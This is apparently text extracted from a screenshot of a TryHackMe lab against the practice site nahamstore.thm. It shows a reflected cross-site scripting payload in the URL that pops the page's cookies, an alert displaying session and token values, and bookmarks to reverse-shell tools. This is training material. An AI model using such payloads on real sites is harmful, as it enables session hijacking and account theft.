 nahamstore.thm/<script>alert(document.cookie)</script>
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
nahamstore.thm
session=85c131d1033aa2e0c1b8d2ddf18040f2;
token=bc6bdea71603fcd1d2367afc168a5474
OK
Read maxcdn.bootstrapcdn.com
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
test
<!DOCTYPE html>
<html lang="en">
<head></head>
<body>
<div></div>
<div class="container" style="margin-top:120px"></div>
</body>